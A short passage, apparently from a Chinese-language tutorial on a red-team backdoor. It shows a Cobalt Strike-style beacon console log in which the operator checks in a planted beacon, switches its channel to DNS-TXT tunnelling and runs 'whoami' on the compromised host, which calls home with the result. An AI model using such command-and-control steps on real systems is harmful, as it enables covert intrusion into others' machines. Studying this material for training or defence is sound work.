 69 4.生成后门执行上线后启用命令:
70 beacon> checkin[*]
71 Tasked beacon to checkin
72 beacon> mode dns-txt
73 [+] data channel set to DNS-TXT
74 [+] host called home, sent: 8 bytes
75 beacon> shell whoami
76 [*] Tasked beacon to run: whoami
77 [+] host called home, sent: 53 bytes
78 [+] received output:
79 xiaodi-pc\xiaodi